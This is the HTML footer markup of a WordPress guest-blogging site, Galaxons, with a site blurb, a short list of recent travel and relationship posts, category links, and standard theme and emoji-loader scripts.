            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.galaxons.com/"><img class="td-retina-data" src="https://galaxons.com/wp-content/uploads/2020/07/logo-1.png" data-retina="https://galaxons.comwp-content/uploads/2020/07/logo-1-300x62.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Galaxons is the best Guest Posting & Guest Blogging site for anyone who is passionate about quality blogging and who has the desire to excel in the online world. Galaxons primarily focuses on all and every niche topics like Business, Finance, Lifestyle, Fitness, Technology, Entertainment and many more. <div class="footer-email-wrap">Contact us: <a href="mailto:galaxonsweb@gmail.com">galaxonsweb@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_6_333 td_block_template_1"  data-td-block-uid="tdi_6_333" ><script>var block_tdi_6_333 = new tdBlock();
block_tdi_6_333.id = "tdi_6_333";
block_tdi_6_333.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_6_333","tdc_css_class":"tdi_6_333","tdc_css_class_style":"tdi_6_333_rand_style"}';
block_tdi_6_333.td_column_number = "1";
block_tdi_6_333.block_type = "td_block_7";
block_tdi_6_333.post_count = "3";
block_tdi_6_333.found_posts = "160";
block_tdi_6_333.header_color = "";
block_tdi_6_333.ajax_pagination_infinite_stop = "";
block_tdi_6_333.max_num_pages = "54";
tdBlocksArray.push(block_tdi_6_333);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_6_333 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Best Places to Visit in Grand Junction for First time Visitors" ><img class="entry-thumb" src="" alt="" title="5 Best Places to Visit in Grand Junction for First time Visitors" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Junction-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" title="5 Best Places to Visit in Grand Junction for First time Visitors">5 Best Places to Visit in Grand Junction for First time...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T10:34:05+00:00" >July 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" class="td-image-wrap " title="What to Enjoy on a Budget Tour of Long Beach?" ><img class="entry-thumb" src="" alt="" title="What to Enjoy on a Budget Tour of Long Beach?" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Long-Beach-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" title="What to Enjoy on a Budget Tour of Long Beach?">What to Enjoy on a Budget Tour of Long Beach?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-12T13:51:28+00:00" >July 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" class="td-image-wrap " title="10 Ways to Stay Married During the Pandemic" ><img class="entry-thumb" src="" alt="Couples-Therapy-Relationship-Therapy" title="10 Ways to Stay Married During the Pandemic" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/06/Couples-Therapy-Relationship-Therapy-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" title="10 Ways to Stay Married During the Pandemic">10 Ways to Stay Married During the Pandemic</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T03:17:34+00:00" >June 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_7_6ab widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_6ab" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.galaxons.com/category/home-gardern/">Home &amp; Garden<span class="td-cat-no">33</span></a></li><li><a href="https://www.galaxons.com/category/business/">Business<span class="td-cat-no">23</span></a></li><li><a href="https://www.galaxons.com/category/health/">Health<span class="td-cat-no">18</span></a></li><li><a href="https://www.galaxons.com/category/technology/">Technology<span class="td-cat-no">12</span></a></li><li><a href="https://www.galaxons.com/category/lifestyle/">Lifestyle<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/education/">Education<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/fitness/">Fitness<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-213"><a href="#">Disclaimer</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-214"><a href="#">Privacy</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-215"><a href="#">Advertisement</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Galaxons by 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697b3443bd6ee
    -->

    			<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.galaxons.com/wp-includes/js/wp-emoji-release.min.js?ver=e0dc98ec0a2bb33d5c04447f15ade32c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.galaxons.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>